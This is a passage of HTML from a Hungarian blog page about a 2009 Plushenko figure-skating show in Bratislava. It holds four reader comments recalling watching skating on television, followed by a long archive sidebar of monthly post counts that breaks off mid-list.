<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5604100042590627579'>
<a name='c5604100042590627579'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13046566877355922974" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5604100042590627579-13046566877355922974"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPXL2PvAMQCzG3PrRyaLw8mOY8TCPP6kxd6-hPjbff5KqcQetfcouwn63vvPnhzGLOauVBxNMKQVY_2cw5hikRNtd_Zi6_ZODaZLjMlG0kBN2xIx_UEZecKAuiMHiJHmY/s45-c/image_big.jpg" alt="" title="amilgade">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPXL2PvAMQCzG3PrRyaLw8mOY8TCPP6kxd6-hPjbff5KqcQetfcouwn63vvPnhzGLOauVBxNMKQVY_2cw5hikRNtd_Zi6_ZODaZLjMlG0kBN2xIx_UEZecKAuiMHiJHmY/s45-c/image_big.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13046566877355922974' rel='nofollow'>amilgade</a>
povedal(a)...
</dt>
<dd class='comment-body' id='Blog1_cmt-5604100042590627579'>
<p>
Gyerekkoromban én is a tv előtt ültem, amikor műkorcsolya volt. Csodálkozva figyeltem a légies mozgásukat, miközben tudtam, hogy milyen keményen dolgoznak. Sajnos manapság már én sem kísérem figyelemmel a műkorcsolyát.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://christineblogja.blogspot.com/2009/04/pluschenko-es-baratai-2009415-pozsony.html?showComment=1239913380000#c5604100042590627579' title='comment permalink'>
16. apríla 2009 o 22:23
</a>
<span class='item-control blog-admin pid-2076839026'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8501009084821298629/5604100042590627579' title='Odstrániť komentár'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6398390116474937608'>
<a name='c6398390116474937608'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06441153908409486341" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6398390116474937608-06441153908409486341"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_CveR5w2snXM/SXp_t4QawxI/AAAAAAAAALE/Uh5Ru5I4z88/S45-s35/kicsiny%25C3%25ADtett%2B%25C3%25A9n3.JPG" alt="" title="n&ouml;n&eacute;">

<noscript><img src="//2.bp.blogspot.com/_CveR5w2snXM/SXp_t4QawxI/AAAAAAAAALE/Uh5Ru5I4z88/S45-s35/kicsiny%25C3%25ADtett%2B%25C3%25A9n3.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06441153908409486341' rel='nofollow'>nöné</a>
povedal(a)...
</dt>
<dd class='comment-body' id='Blog1_cmt-6398390116474937608'>
<p>
De jó volt ezeket a képeket látni! Gyerekkoromban szintén nagy korcsolyaimádó voltam, manapság ritkán látom, ha a lányom itthon van és az Eurosport közvetíti, akkor nézzük. Persze magamtól nem jut eszembe. <br />Lambiel imádnivaló, helyes kis fickó, a többi is ügyes. Biztos nagy varázsa van, hogy élőben lehet nézni őket.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://christineblogja.blogspot.com/2009/04/pluschenko-es-baratai-2009415-pozsony.html?showComment=1239946800000#c6398390116474937608' title='comment permalink'>
17. apríla 2009 o 7:40
</a>
<span class='item-control blog-admin pid-1531469286'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8501009084821298629/6398390116474937608' title='Odstrániť komentár'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c301821061257244564'>
<a name='c301821061257244564'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymn&yacute;">

</span></div>
Anonymný
povedal(a)...
</dt>
<dd class='comment-body' id='Blog1_cmt-301821061257244564'>
<p>
A skòtszoknyàsokat èn is làttam a tèvèben, ugyesek voltak nagyon!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://christineblogja.blogspot.com/2009/04/pluschenko-es-baratai-2009415-pozsony.html?showComment=1239979740000#c301821061257244564' title='comment permalink'>
17. apríla 2009 o 16:49
</a>
<span class='item-control blog-admin pid-40032588'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8501009084821298629/301821061257244564' title='Odstrániť komentár'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c247780978423074211'>
<a name='c247780978423074211'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04209637435150892921" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-247780978423074211-04209637435150892921"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEili-BY7qp0odN5YbHtL75gEfXcMbdMwW7N1O4da-wCHcH8ztlmifDa8Ns5PP2wyE2mdTpJOtOH9gI8sSx-Pho6vLGSUiNsDVsuvBmwP_Xun7lLPqi9Ob0nGQ9Hc_y9XU4/s45-c/DSC00185.JPG" alt="" title="Amanda">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEili-BY7qp0odN5YbHtL75gEfXcMbdMwW7N1O4da-wCHcH8ztlmifDa8Ns5PP2wyE2mdTpJOtOH9gI8sSx-Pho6vLGSUiNsDVsuvBmwP_Xun7lLPqi9Ob0nGQ9Hc_y9XU4/s45-c/DSC00185.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04209637435150892921' rel='nofollow'>Amanda</a>
povedal(a)...
</dt>
<dd class='comment-body' id='Blog1_cmt-247780978423074211'>
<p>
Ha minden igaz Pluschenko újra versenyez és indul a téli olimpián. Hát legyen igaz!!!<br />A múltban révedezve nagyon sok jó koris és program jutott eszembe. Persze vannak egy versenyt nyert korisok, akiknek a nevére is alig emlékszünk.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://christineblogja.blogspot.com/2009/04/pluschenko-es-baratai-2009415-pozsony.html?showComment=1240597980000#c247780978423074211' title='comment permalink'>
24. apríla 2009 o 20:33
</a>
<span class='item-control blog-admin pid-324062384'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8501009084821298629/247780978423074211' title='Odstrániť komentár'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/8501009084821298629/6023563774933768441' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Zverejnenie komentára</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Prihlásiť na odber:
<a class='feed-link' href='http://christineblogja.blogspot.com/feeds/6023563774933768441/comments/default' target='_blank' type='application/atom+xml'>Zverejniť komentáre (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div id='sidebar-wrapper-left'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>HELLÓ TÉL!</h2>
<div class='widget-content'>
<img alt='HELLÓ TÉL!' height='272' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKCfzMwpf60l0VO7lVPZgZFH04i3KfDhCwl_k4nUh5FwbUecKunjoNip5iCbD2uKecsP1DolIYPLxJiX0Vn9yJRd3_v77sY_YrtpQbF2YVI_cSqdM-dFUbBbRgsEgghzRdVbr94H4x94M/s272/danbo.jpg' width='272'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2018/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2018/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2018/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2018/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2018/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
